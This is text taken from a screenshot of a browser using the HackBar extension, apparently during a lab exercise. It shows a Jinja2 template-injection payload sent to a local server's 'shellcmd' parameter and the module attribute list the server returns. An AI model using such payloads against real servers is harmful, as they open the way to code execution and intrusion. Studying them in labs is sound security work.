 不安全 | 192.168.20.1:6543/shell?shellcmd={{lipsum.__globals__.__builtins__[%27dir%27](lipsum.__spec__.__init__.__globals__.sys.mo... 搜索
['__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__path__', '__spec__', 'handlers', 'headers', 'simple_server', 'util']
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.20.1:6543/shell?shellcmd={{lipsum.__globals__.__builtins__['dir'](lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref)}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value